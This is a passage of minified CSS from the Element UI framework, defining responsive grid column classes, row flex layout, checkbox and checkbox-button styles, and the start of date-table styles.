.83333%}.el-col-offset-23{margin-left:95.83333%}.el-col-pull-23{right:95.83333%}.el-col-push-23{left:95.83333%}.el-col-24{width:100%}.el-col-offset-24{margin-left:100%}.el-col-pull-24{right:100%}.el-col-push-24{left:100%}@media only screen and (max-width:768px){.el-col-xs-0{display:none}.el-col-xs-1{width:4.16667%}.el-col-xs-offset-1{margin-left:4.16667%}.el-col-xs-pull-1{position:relative;right:4.16667%}.el-col-xs-push-1{position:relative;left:4.16667%}.el-col-xs-2{width:8.33333%}.el-col-xs-offset-2{margin-left:8.33333%}.el-col-xs-pull-2{position:relative;right:8.33333%}.el-col-xs-push-2{position:relative;left:8.33333%}.el-col-xs-3{width:12.5%}.el-col-xs-offset-3{margin-left:12.5%}.el-col-xs-pull-3{position:relative;right:12.5%}.el-col-xs-push-3{position:relative;left:12.5%}.el-col-xs-4{width:16.66667%}.el-col-xs-offset-4{margin-left:16.66667%}.el-col-xs-pull-4{position:relative;right:16.66667%}.el-col-xs-push-4{position:relative;left:16.66667%}.el-col-xs-5{width:20.83333%}.el-col-xs-offset-5{margin-left:20.83333%}.el-col-xs-pull-5{position:relative;right:20.83333%}.el-col-xs-push-5{position:relative;left:20.83333%}.el-col-xs-6{width:25%}.el-col-xs-offset-6{margin-left:25%}.el-col-xs-pull-6{position:relative;right:25%}.el-col-xs-push-6{position:relative;left:25%}.el-col-xs-7{width:29.16667%}.el-col-xs-offset-7{margin-left:29.16667%}.el-col-xs-pull-7{position:relative;right:29.16667%}.el-col-xs-push-7{position:relative;left:29.16667%}.el-col-xs-8{width:33.33333%}.el-col-xs-offset-8{margin-left:33.33333%}.el-col-xs-pull-8{position:relative;right:33.33333%}.el-col-xs-push-8{position:relative;left:33.33333%}.el-col-xs-9{width:37.5%}.el-col-xs-offset-9{margin-left:37.5%}.el-col-xs-pull-9{position:relative;right:37.5%}.el-col-xs-push-9{position:relative;left:37.5%}.el-col-xs-10{width:41.66667%}.el-col-xs-offset-10{margin-left:41.66667%}.el-col-xs-pull-10{position:relative;right:41.66667%}.el-col-xs-push-10{position:relative;left:41.66667%}.el-col-xs-11{width:45.83333%}.el-col-xs-offset-11{margin-left:45.83333%}.el-col-xs-pull-11{position:relative;right:45.83333%}.el-col-xs-push-11{position:relative;left:45.83333%}.el-col-xs-12{width:50%}.el-col-xs-offset-12{margin-left:50%}.el-col-xs-pull-12{position:relative;right:50%}.el-col-xs-push-12{position:relative;left:50%}.el-col-xs-13{width:54.16667%}.el-col-xs-offset-13{margin-left:54.16667%}.el-col-xs-pull-13{position:relative;right:54.16667%}.el-col-xs-push-13{position:relative;left:54.16667%}.el-col-xs-14{width:58.33333%}.el-col-xs-offset-14{margin-left:58.33333%}.el-col-xs-pull-14{position:relative;right:58.33333%}.el-col-xs-push-14{position:relative;left:58.33333%}.el-col-xs-15{width:62.5%}.el-col-xs-offset-15{margin-left:62.5%}.el-col-xs-pull-15{position:relative;right:62.5%}.el-col-xs-push-15{position:relative;left:62.5%}.el-col-xs-16{width:66.66667%}.el-col-xs-offset-16{margin-left:66.66667%}.el-col-xs-pull-16{position:relative;right:66.66667%}.el-col-xs-push-16{position:relative;left:66.66667%}.el-col-xs-17{width:70.83333%}.el-col-xs-offset-17{margin-left:70.83333%}.el-col-xs-pull-17{position:relative;right:70.83333%}.el-col-xs-push-17{position:relative;left:70.83333%}.el-col-xs-18{width:75%}.el-col-xs-offset-18{margin-left:75%}.el-col-xs-pull-18{position:relative;right:75%}.el-col-xs-push-18{position:relative;left:75%}.el-col-xs-19{width:79.16667%}.el-col-xs-offset-19{margin-left:79.16667%}.el-col-xs-pull-19{position:relative;right:79.16667%}.el-col-xs-push-19{position:relative;left:79.16667%}.el-col-xs-20{width:83.33333%}.el-col-xs-offset-20{margin-left:83.33333%}.el-col-xs-pull-20{position:relative;right:83.33333%}.el-col-xs-push-20{position:relative;left:83.33333%}.el-col-xs-21{width:87.5%}.el-col-xs-offset-21{margin-left:87.5%}.el-col-xs-pull-21{position:relative;right:87.5%}.el-col-xs-push-21{position:relative;left:87.5%}.el-col-xs-22{width:91.66667%}.el-col-xs-offset-22{margin-left:91.66667%}.el-col-xs-pull-22{position:relative;right:91.66667%}.el-col-xs-push-22{position:relative;left:91.66667%}.el-col-xs-23{width:95.83333%}.el-col-xs-offset-23{margin-left:95.83333%}.el-col-xs-pull-23{position:relative;right:95.83333%}.el-col-xs-push-23{position:relative;left:95.83333%}.el-col-xs-24{width:100%}.el-col-xs-offset-24{margin-left:100%}.el-col-xs-pull-24{position:relative;right:100%}.el-col-xs-push-24{position:relative;left:100%}}@media only screen and (min-width:768px){.el-col-sm-0{display:none}.el-col-sm-1{width:4.16667%}.el-col-sm-offset-1{margin-left:4.16667%}.el-col-sm-pull-1{position:relative;right:4.16667%}.el-col-sm-push-1{position:relative;left:4.16667%}.el-col-sm-2{width:8.33333%}.el-col-sm-offset-2{margin-left:8.33333%}.el-col-sm-pull-2{position:relative;right:8.33333%}.el-col-sm-push-2{position:relative;left:8.33333%}.el-col-sm-3{width:12.5%}.el-col-sm-offset-3{margin-left:12.5%}.el-col-sm-pull-3{position:relative;right:12.5%}.el-col-sm-push-3{position:relative;left:12.5%}.el-col-sm-4{width:16.66667%}.el-col-sm-offset-4{margin-left:16.66667%}.el-col-sm-pull-4{position:relative;right:16.66667%}.el-col-sm-push-4{position:relative;left:16.66667%}.el-col-sm-5{width:20.83333%}.el-col-sm-offset-5{margin-left:20.83333%}.el-col-sm-pull-5{position:relative;right:20.83333%}.el-col-sm-push-5{position:relative;left:20.83333%}.el-col-sm-6{width:25%}.el-col-sm-offset-6{margin-left:25%}.el-col-sm-pull-6{position:relative;right:25%}.el-col-sm-push-6{position:relative;left:25%}.el-col-sm-7{width:29.16667%}.el-col-sm-offset-7{margin-left:29.16667%}.el-col-sm-pull-7{position:relative;right:29.16667%}.el-col-sm-push-7{position:relative;left:29.16667%}.el-col-sm-8{width:33.33333%}.el-col-sm-offset-8{margin-left:33.33333%}.el-col-sm-pull-8{position:relative;right:33.33333%}.el-col-sm-push-8{position:relative;left:33.33333%}.el-col-sm-9{width:37.5%}.el-col-sm-offset-9{margin-left:37.5%}.el-col-sm-pull-9{position:relative;right:37.5%}.el-col-sm-push-9{position:relative;left:37.5%}.el-col-sm-10{width:41.66667%}.el-col-sm-offset-10{margin-left:41.66667%}.el-col-sm-pull-10{position:relative;right:41.66667%}.el-col-sm-push-10{position:relative;left:41.66667%}.el-col-sm-11{width:45.83333%}.el-col-sm-offset-11{margin-left:45.83333%}.el-col-sm-pull-11{position:relative;right:45.83333%}.el-col-sm-push-11{position:relative;left:45.83333%}.el-col-sm-12{width:50%}.el-col-sm-offset-12{margin-left:50%}.el-col-sm-pull-12{position:relative;right:50%}.el-col-sm-push-12{position:relative;left:50%}.el-col-sm-13{width:54.16667%}.el-col-sm-offset-13{margin-left:54.16667%}.el-col-sm-pull-13{position:relative;right:54.16667%}.el-col-sm-push-13{position:relative;left:54.16667%}.el-col-sm-14{width:58.33333%}.el-col-sm-offset-14{margin-left:58.33333%}.el-col-sm-pull-14{position:relative;right:58.33333%}.el-col-sm-push-14{position:relative;left:58.33333%}.el-col-sm-15{width:62.5%}.el-col-sm-offset-15{margin-left:62.5%}.el-col-sm-pull-15{position:relative;right:62.5%}.el-col-sm-push-15{position:relative;left:62.5%}.el-col-sm-16{width:66.66667%}.el-col-sm-offset-16{margin-left:66.66667%}.el-col-sm-pull-16{position:relative;right:66.66667%}.el-col-sm-push-16{position:relative;left:66.66667%}.el-col-sm-17{width:70.83333%}.el-col-sm-offset-17{margin-left:70.83333%}.el-col-sm-pull-17{position:relative;right:70.83333%}.el-col-sm-push-17{position:relative;left:70.83333%}.el-col-sm-18{width:75%}.el-col-sm-offset-18{margin-left:75%}.el-col-sm-pull-18{position:relative;right:75%}.el-col-sm-push-18{position:relative;left:75%}.el-col-sm-19{width:79.16667%}.el-col-sm-offset-19{margin-left:79.16667%}.el-col-sm-pull-19{position:relative;right:79.16667%}.el-col-sm-push-19{position:relative;left:79.16667%}.el-col-sm-20{width:83.33333%}.el-col-sm-offset-20{margin-left:83.33333%}.el-col-sm-pull-20{position:relative;right:83.33333%}.el-col-sm-push-20{position:relative;left:83.33333%}.el-col-sm-21{width:87.5%}.el-col-sm-offset-21{margin-left:87.5%}.el-col-sm-pull-21{position:relative;right:87.5%}.el-col-sm-push-21{position:relative;left:87.5%}.el-col-sm-22{width:91.66667%}.el-col-sm-offset-22{margin-left:91.66667%}.el-col-sm-pull-22{position:relative;right:91.66667%}.el-col-sm-push-22{position:relative;left:91.66667%}.el-col-sm-23{width:95.83333%}.el-col-sm-offset-23{margin-left:95.83333%}.el-col-sm-pull-23{position:relative;right:95.83333%}.el-col-sm-push-23{position:relative;left:95.83333%}.el-col-sm-24{width:100%}.el-col-sm-offset-24{margin-left:100%}.el-col-sm-pull-24{position:relative;right:100%}.el-col-sm-push-24{position:relative;left:100%}}@media only screen and (min-width:992px){.el-col-md-0{display:none}.el-col-md-1{width:4.16667%}.el-col-md-offset-1{margin-left:4.16667%}.el-col-md-pull-1{position:relative;right:4.16667%}.el-col-md-push-1{position:relative;left:4.16667%}.el-col-md-2{width:8.33333%}.el-col-md-offset-2{margin-left:8.33333%}.el-col-md-pull-2{position:relative;right:8.33333%}.el-col-md-push-2{position:relative;left:8.33333%}.el-col-md-3{width:12.5%}.el-col-md-offset-3{margin-left:12.5%}.el-col-md-pull-3{position:relative;right:12.5%}.el-col-md-push-3{position:relative;left:12.5%}.el-col-md-4{width:16.66667%}.el-col-md-offset-4{margin-left:16.66667%}.el-col-md-pull-4{position:relative;right:16.66667%}.el-col-md-push-4{position:relative;left:16.66667%}.el-col-md-5{width:20.83333%}.el-col-md-offset-5{margin-left:20.83333%}.el-col-md-pull-5{position:relative;right:20.83333%}.el-col-md-push-5{position:relative;left:20.83333%}.el-col-md-6{width:25%}.el-col-md-offset-6{margin-left:25%}.el-col-md-pull-6{position:relative;right:25%}.el-col-md-push-6{position:relative;left:25%}.el-col-md-7{width:29.16667%}.el-col-md-offset-7{margin-left:29.16667%}.el-col-md-pull-7{position:relative;right:29.16667%}.el-col-md-push-7{position:relative;left:29.16667%}.el-col-md-8{width:33.33333%}.el-col-md-offset-8{margin-left:33.33333%}.el-col-md-pull-8{position:relative;right:33.33333%}.el-col-md-push-8{position:relative;left:33.33333%}.el-col-md-9{width:37.5%}.el-col-md-offset-9{margin-left:37.5%}.el-col-md-pull-9{position:relative;right:37.5%}.el-col-md-push-9{position:relative;left:37.5%}.el-col-md-10{width:41.66667%}.el-col-md-offset-10{margin-left:41.66667%}.el-col-md-pull-10{position:relative;right:41.66667%}.el-col-md-push-10{position:relative;left:41.66667%}.el-col-md-11{width:45.83333%}.el-col-md-offset-11{margin-left:45.83333%}.el-col-md-pull-11{position:relative;right:45.83333%}.el-col-md-push-11{position:relative;left:45.83333%}.el-col-md-12{width:50%}.el-col-md-offset-12{margin-left:50%}.el-col-md-pull-12{position:relative;right:50%}.el-col-md-push-12{position:relative;left:50%}.el-col-md-13{width:54.16667%}.el-col-md-offset-13{margin-left:54.16667%}.el-col-md-pull-13{position:relative;right:54.16667%}.el-col-md-push-13{position:relative;left:54.16667%}.el-col-md-14{width:58.33333%}.el-col-md-offset-14{margin-left:58.33333%}.el-col-md-pull-14{position:relative;right:58.33333%}.el-col-md-push-14{position:relative;left:58.33333%}.el-col-md-15{width:62.5%}.el-col-md-offset-15{margin-left:62.5%}.el-col-md-pull-15{position:relative;right:62.5%}.el-col-md-push-15{position:relative;left:62.5%}.el-col-md-16{width:66.66667%}.el-col-md-offset-16{margin-left:66.66667%}.el-col-md-pull-16{position:relative;right:66.66667%}.el-col-md-push-16{position:relative;left:66.66667%}.el-col-md-17{width:70.83333%}.el-col-md-offset-17{margin-left:70.83333%}.el-col-md-pull-17{position:relative;right:70.83333%}.el-col-md-push-17{position:relative;left:70.83333%}.el-col-md-18{width:75%}.el-col-md-offset-18{margin-left:75%}.el-col-md-pull-18{position:relative;right:75%}.el-col-md-push-18{position:relative;left:75%}.el-col-md-19{width:79.16667%}.el-col-md-offset-19{margin-left:79.16667%}.el-col-md-pull-19{position:relative;right:79.16667%}.el-col-md-push-19{position:relative;left:79.16667%}.el-col-md-20{width:83.33333%}.el-col-md-offset-20{margin-left:83.33333%}.el-col-md-pull-20{position:relative;right:83.33333%}.el-col-md-push-20{position:relative;left:83.33333%}.el-col-md-21{width:87.5%}.el-col-md-offset-21{margin-left:87.5%}.el-col-md-pull-21{position:relative;right:87.5%}.el-col-md-push-21{position:relative;left:87.5%}.el-col-md-22{width:91.66667%}.el-col-md-offset-22{margin-left:91.66667%}.el-col-md-pull-22{position:relative;right:91.66667%}.el-col-md-push-22{position:relative;left:91.66667%}.el-col-md-23{width:95.83333%}.el-col-md-offset-23{margin-left:95.83333%}.el-col-md-pull-23{position:relative;right:95.83333%}.el-col-md-push-23{position:relative;left:95.83333%}.el-col-md-24{width:100%}.el-col-md-offset-24{margin-left:100%}.el-col-md-pull-24{position:relative;right:100%}.el-col-md-push-24{position:relative;left:100%}}@media only screen and (min-width:1200px){.el-col-lg-0{display:none}.el-col-lg-1{width:4.16667%}.el-col-lg-offset-1{margin-left:4.16667%}.el-col-lg-pull-1{position:relative;right:4.16667%}.el-col-lg-push-1{position:relative;left:4.16667%}.el-col-lg-2{width:8.33333%}.el-col-lg-offset-2{margin-left:8.33333%}.el-col-lg-pull-2{position:relative;right:8.33333%}.el-col-lg-push-2{position:relative;left:8.33333%}.el-col-lg-3{width:12.5%}.el-col-lg-offset-3{margin-left:12.5%}.el-col-lg-pull-3{position:relative;right:12.5%}.el-col-lg-push-3{position:relative;left:12.5%}.el-col-lg-4{width:16.66667%}.el-col-lg-offset-4{margin-left:16.66667%}.el-col-lg-pull-4{position:relative;right:16.66667%}.el-col-lg-push-4{position:relative;left:16.66667%}.el-col-lg-5{width:20.83333%}.el-col-lg-offset-5{margin-left:20.83333%}.el-col-lg-pull-5{position:relative;right:20.83333%}.el-col-lg-push-5{position:relative;left:20.83333%}.el-col-lg-6{width:25%}.el-col-lg-offset-6{margin-left:25%}.el-col-lg-pull-6{position:relative;right:25%}.el-col-lg-push-6{position:relative;left:25%}.el-col-lg-7{width:29.16667%}.el-col-lg-offset-7{margin-left:29.16667%}.el-col-lg-pull-7{position:relative;right:29.16667%}.el-col-lg-push-7{position:relative;left:29.16667%}.el-col-lg-8{width:33.33333%}.el-col-lg-offset-8{margin-left:33.33333%}.el-col-lg-pull-8{position:relative;right:33.33333%}.el-col-lg-push-8{position:relative;left:33.33333%}.el-col-lg-9{width:37.5%}.el-col-lg-offset-9{margin-left:37.5%}.el-col-lg-pull-9{position:relative;right:37.5%}.el-col-lg-push-9{position:relative;left:37.5%}.el-col-lg-10{width:41.66667%}.el-col-lg-offset-10{margin-left:41.66667%}.el-col-lg-pull-10{position:relative;right:41.66667%}.el-col-lg-push-10{position:relative;left:41.66667%}.el-col-lg-11{width:45.83333%}.el-col-lg-offset-11{margin-left:45.83333%}.el-col-lg-pull-11{position:relative;right:45.83333%}.el-col-lg-push-11{position:relative;left:45.83333%}.el-col-lg-12{width:50%}.el-col-lg-offset-12{margin-left:50%}.el-col-lg-pull-12{position:relative;right:50%}.el-col-lg-push-12{position:relative;left:50%}.el-col-lg-13{width:54.16667%}.el-col-lg-offset-13{margin-left:54.16667%}.el-col-lg-pull-13{position:relative;right:54.16667%}.el-col-lg-push-13{position:relative;left:54.16667%}.el-col-lg-14{width:58.33333%}.el-col-lg-offset-14{margin-left:58.33333%}.el-col-lg-pull-14{position:relative;right:58.33333%}.el-col-lg-push-14{position:relative;left:58.33333%}.el-col-lg-15{width:62.5%}.el-col-lg-offset-15{margin-left:62.5%}.el-col-lg-pull-15{position:relative;right:62.5%}.el-col-lg-push-15{position:relative;left:62.5%}.el-col-lg-16{width:66.66667%}.el-col-lg-offset-16{margin-left:66.66667%}.el-col-lg-pull-16{position:relative;right:66.66667%}.el-col-lg-push-16{position:relative;left:66.66667%}.el-col-lg-17{width:70.83333%}.el-col-lg-offset-17{margin-left:70.83333%}.el-col-lg-pull-17{position:relative;right:70.83333%}.el-col-lg-push-17{position:relative;left:70.83333%}.el-col-lg-18{width:75%}.el-col-lg-offset-18{margin-left:75%}.el-col-lg-pull-18{position:relative;right:75%}.el-col-lg-push-18{position:relative;left:75%}.el-col-lg-19{width:79.16667%}.el-col-lg-offset-19{margin-left:79.16667%}.el-col-lg-pull-19{position:relative;right:79.16667%}.el-col-lg-push-19{position:relative;left:79.16667%}.el-col-lg-20{width:83.33333%}.el-col-lg-offset-20{margin-left:83.33333%}.el-col-lg-pull-20{position:relative;right:83.33333%}.el-col-lg-push-20{position:relative;left:83.33333%}.el-col-lg-21{width:87.5%}.el-col-lg-offset-21{margin-left:87.5%}.el-col-lg-pull-21{position:relative;right:87.5%}.el-col-lg-push-21{position:relative;left:87.5%}.el-col-lg-22{width:91.66667%}.el-col-lg-offset-22{margin-left:91.66667%}.el-col-lg-pull-22{position:relative;right:91.66667%}.el-col-lg-push-22{position:relative;left:91.66667%}.el-col-lg-23{width:95.83333%}.el-col-lg-offset-23{margin-left:95.83333%}.el-col-lg-pull-23{position:relative;right:95.83333%}.el-col-lg-push-23{position:relative;left:95.83333%}.el-col-lg-24{width:100%}.el-col-lg-offset-24{margin-left:100%}.el-col-lg-pull-24{position:relative;right:100%}.el-col-lg-push-24{position:relative;left:100%}}@media only screen and (min-width:1920px){.el-col-xl-0{display:none}.el-col-xl-1{width:4.16667%}.el-col-xl-offset-1{margin-left:4.16667%}.el-col-xl-pull-1{position:relative;right:4.16667%}.el-col-xl-push-1{position:relative;left:4.16667%}.el-col-xl-2{width:8.33333%}.el-col-xl-offset-2{margin-left:8.33333%}.el-col-xl-pull-2{position:relative;right:8.33333%}.el-col-xl-push-2{position:relative;left:8.33333%}.el-col-xl-3{width:12.5%}.el-col-xl-offset-3{margin-left:12.5%}.el-col-xl-pull-3{position:relative;right:12.5%}.el-col-xl-push-3{position:relative;left:12.5%}.el-col-xl-4{width:16.66667%}.el-col-xl-offset-4{margin-left:16.66667%}.el-col-xl-pull-4{position:relative;right:16.66667%}.el-col-xl-push-4{position:relative;left:16.66667%}.el-col-xl-5{width:20.83333%}.el-col-xl-offset-5{margin-left:20.83333%}.el-col-xl-pull-5{position:relative;right:20.83333%}.el-col-xl-push-5{position:relative;left:20.83333%}.el-col-xl-6{width:25%}.el-col-xl-offset-6{margin-left:25%}.el-col-xl-pull-6{position:relative;right:25%}.el-col-xl-push-6{position:relative;left:25%}.el-col-xl-7{width:29.16667%}.el-col-xl-offset-7{margin-left:29.16667%}.el-col-xl-pull-7{position:relative;right:29.16667%}.el-col-xl-push-7{position:relative;left:29.16667%}.el-col-xl-8{width:33.33333%}.el-col-xl-offset-8{margin-left:33.33333%}.el-col-xl-pull-8{position:relative;right:33.33333%}.el-col-xl-push-8{position:relative;left:33.33333%}.el-col-xl-9{width:37.5%}.el-col-xl-offset-9{margin-left:37.5%}.el-col-xl-pull-9{position:relative;right:37.5%}.el-col-xl-push-9{position:relative;left:37.5%}.el-col-xl-10{width:41.66667%}.el-col-xl-offset-10{margin-left:41.66667%}.el-col-xl-pull-10{position:relative;right:41.66667%}.el-col-xl-push-10{position:relative;left:41.66667%}.el-col-xl-11{width:45.83333%}.el-col-xl-offset-11{margin-left:45.83333%}.el-col-xl-pull-11{position:relative;right:45.83333%}.el-col-xl-push-11{position:relative;left:45.83333%}.el-col-xl-12{width:50%}.el-col-xl-offset-12{margin-left:50%}.el-col-xl-pull-12{position:relative;right:50%}.el-col-xl-push-12{position:relative;left:50%}.el-col-xl-13{width:54.16667%}.el-col-xl-offset-13{margin-left:54.16667%}.el-col-xl-pull-13{position:relative;right:54.16667%}.el-col-xl-push-13{position:relative;left:54.16667%}.el-col-xl-14{width:58.33333%}.el-col-xl-offset-14{margin-left:58.33333%}.el-col-xl-pull-14{position:relative;right:58.33333%}.el-col-xl-push-14{position:relative;left:58.33333%}.el-col-xl-15{width:62.5%}.el-col-xl-offset-15{margin-left:62.5%}.el-col-xl-pull-15{position:relative;right:62.5%}.el-col-xl-push-15{position:relative;left:62.5%}.el-col-xl-16{width:66.66667%}.el-col-xl-offset-16{margin-left:66.66667%}.el-col-xl-pull-16{position:relative;right:66.66667%}.el-col-xl-push-16{position:relative;left:66.66667%}.el-col-xl-17{width:70.83333%}.el-col-xl-offset-17{margin-left:70.83333%}.el-col-xl-pull-17{position:relative;right:70.83333%}.el-col-xl-push-17{position:relative;left:70.83333%}.el-col-xl-18{width:75%}.el-col-xl-offset-18{margin-left:75%}.el-col-xl-pull-18{position:relative;right:75%}.el-col-xl-push-18{position:relative;left:75%}.el-col-xl-19{width:79.16667%}.el-col-xl-offset-19{margin-left:79.16667%}.el-col-xl-pull-19{position:relative;right:79.16667%}.el-col-xl-push-19{position:relative;left:79.16667%}.el-col-xl-20{width:83.33333%}.el-col-xl-offset-20{margin-left:83.33333%}.el-col-xl-pull-20{position:relative;right:83.33333%}.el-col-xl-push-20{position:relative;left:83.33333%}.el-col-xl-21{width:87.5%}.el-col-xl-offset-21{margin-left:87.5%}.el-col-xl-pull-21{position:relative;right:87.5%}.el-col-xl-push-21{position:relative;left:87.5%}.el-col-xl-22{width:91.66667%}.el-col-xl-offset-22{margin-left:91.66667%}.el-col-xl-pull-22{position:relative;right:91.66667%}.el-col-xl-push-22{position:relative;left:91.66667%}.el-col-xl-23{width:95.83333%}.el-col-xl-offset-23{margin-left:95.83333%}.el-col-xl-pull-23{position:relative;right:95.83333%}.el-col-xl-push-23{position:relative;left:95.83333%}.el-col-xl-24{width:100%}.el-col-xl-offset-24{margin-left:100%}.el-col-xl-pull-24{position:relative;right:100%}.el-col-xl-push-24{position:relative;left:100%}}.el-row{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.el-row:after,.el-row:before{display:table;content:""}.el-row:after{clear:both}.el-row--flex{display:-webkit-box;display:-ms-flexbox;display:flex}.el-row--flex:after,.el-row--flex:before{display:none}.el-row--flex.is-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-row--flex.is-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.el-row--flex.is-justify-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.el-row--flex.is-justify-space-around{-ms-flex-pack:distribute;justify-content:space-around}.el-row--flex.is-align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-row--flex.is-align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.el-checkbox,.el-checkbox__input{display:inline-block;position:relative}.el-checkbox-button__inner,.el-checkbox__input{white-space:nowrap;vertical-align:middle;outline:0}.el-checkbox{color:#606266;font-weight:500;font-size:14px;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:#409eff}.el-checkbox.is-bordered.is-disabled{border-color:#ebeef5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox__input{cursor:pointer;line-height:1}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner:after{cursor:not-allowed;border-color:#c0c4cc}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner:after{border-color:#c0c4cc}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner:before{background-color:#c0c4cc;border-color:#c0c4cc}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#409eff;border-color:#409eff}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#c0c4cc;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner:after{-webkit-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:#409eff}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:#409eff}.el-checkbox__input.is-indeterminate .el-checkbox__inner:before{content:"";position:absolute;display:block;background-color:#fff;height:2px;-webkit-transform:scale(.5);transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner:after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #dcdfe6;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;background-color:#fff;z-index:1;-webkit-transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46);transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:#409eff}.el-checkbox__inner:after{-webkit-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #fff;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:3px;-webkit-transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms,-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;-webkit-transform-origin:center;transform-origin:center}.el-checkbox__original{opacity:0;outline:0;position:absolute;margin:0;width:0;height:0;left:-999px}.el-checkbox-button,.el-checkbox-button__inner{display:inline-block;position:relative}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox+.el-checkbox{margin-left:30px}.el-checkbox-button__inner{line-height:1;font-weight:500;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:14px;border-radius:0}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:#409eff}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:0;position:absolute;margin:0;left:-999px}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#fff;background-color:#409eff;border-color:#409eff;-webkit-box-shadow:-1px 0 0 0 #8cc5ff;box-shadow:-1px 0 0 0 #8cc5ff}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5;-webkit-box-shadow:none;box-shadow:none}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #dcdfe6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:#409eff}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-date-table.is-week-mode .el-date-table__row.current div,.el-date-table.is-week-mode .el-date-table__row:hover div,.el-date-table td.in-range div,.el-date-table td.in-range div:hover{background-color:#f2f6fc}.el-date-table{font-size:12px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-date-table.is-week-mode .el-date-table__row:hover td.available:hover{color:#606266}.el-date-table.is-week-mode .el-date-table__row:hover td:first-child 